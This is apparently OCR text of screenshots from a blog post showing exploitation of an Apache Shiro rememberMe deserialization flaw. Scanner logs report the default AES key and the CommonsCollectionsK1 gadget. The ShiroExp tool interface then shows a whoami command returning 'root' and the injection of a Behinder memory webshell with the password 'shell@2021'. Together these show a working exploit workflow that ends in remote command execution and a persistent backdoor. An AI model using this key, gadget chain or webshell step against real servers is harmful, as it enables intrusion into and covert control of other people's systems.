 C:\Windows\System32\cmd.exe
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[INFO] 2021-12-02 09:27:35 [shiro:default.go:85] target
[INFO] 2021-12-02 09:27:35 [shiro:default.go:162] trying
[Vuln: shiro]
Target "http:// /"
VulnType "shiro/default-key"
key "kPH+bIxk5D2deZiIxcaaaA=="
cookie_name "rememberMe"
origin_count "1"
current_count "0"
mode "cbc"
[*] scanned: 0, pending: 1, requestSent: 409, latency: 2
[INFO] 2021-12-02 09:27:36 [shiro:deserialization.go:73]
[INFO] 2021-12-02 09:27:36 [shiro:deserialization.go:74]
[Vuln: shiro]
Target "http:// /"
VulnType "shiro/rememberme-deserialization"
gadget "CommonsCollectionsK1"
gadget_type "tomcat_echo"
cookie_name "rememberMe"
follow_redirect "true"
mode "cbc"
key "kPH+bIxk5D2deZiIxcaaaA=="
Safe6Sec ShiroExp v1.0 20210801
设置 工具 关于
GET URL http://8 0/ 特征 rememberM 输出payload 快速...
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A
Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With:
XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36Content-Type:
application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip,
密钥 kPH+bIxk5D2deZi 检测方式 SimplePrincipalColle... AES-GCM 检测密钥
中间件 Tomcat 利用链 CommonsCollection... whoami 执行命令
内存马 BehinderFilter 连接密码 shell@2021 /favicon.ico 注入内存
日志输出 笔记本
[*] 本工具提供给安全测试人员,安全工程师,进行安全自查使用,请勿非法使用
[*] 作者博客: http://www.safe6.cn/
[*] Bug反馈: https://github.com/safe6Sec/ShiroExp
Response:
---------------
root
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
CSDN @ErYao7